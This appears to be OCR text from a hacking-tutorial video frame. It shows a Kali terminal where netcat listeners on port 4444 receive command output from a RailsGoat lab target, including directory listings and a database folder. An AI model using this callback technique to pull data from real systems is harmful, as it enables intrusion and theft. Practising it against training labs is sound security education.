 Burp Suite Comm...
Microsoft Word - ...
*Untitled 1 - Mou...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
drwxr-xr-x 5 www-data www-data 4096 Mar 17 2014 config
-rwxr-xr-x 1 www-data www-data 159 Mar 17 2014 config.ru
drwxr-xr-x 3 www-data www-data 4096 Aug 14 03:24 db
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2014 doc
-rwxrwxrwx 1 www-data www-data 0 Aug 13 07:12 file
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2014 gauntlt_scripts
drwxr-xr-x 2 www-data www-data 4096 Aug 12 02:19 hackerfolder
drwxr-xr-x 4 www-data www-data 4096 Mar 17 2014 lib
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2014 log
drwxr-xr-x 5 www-data www-data 4096 Mar 17 2014 public
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2014 script
drwxr-xr-x 9 www-data www-data 4096 Mar 17 2014 spec
drwxr-xr-x 7 www-data www-data 4096 Mar 17 2014 test
drwxr-xr-x 3 www-data www-data 4096 Mar 17 2014 tmp
drwxr-xr-x 4 www-data www-data 4096 Mar 17 2014 vendor
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.184] 37812
/owaspbwa/railsgoat-git
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.118] from (UNKNOWN) [192.168.0.184] 37814
total 52
-rw-r--r-- 1 www-data www-data 29696 Aug 14 03:24 development.sqlite3
-rw-r--r-- 1 www-data www-data 58 Aug 13 07:13 file
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2014 migrate
-rwxr-xr-x 1 www-data www-data 3504 Mar 17 2014 schema.rb
-rwxr-xr-x 1 www-data www-data 7937 Mar 17 2014 seeds.rb
-rw-r--r-- 1 www-data www-data 0 Mar 17 2014 test.sqlite3
loiliangyang@kali:~$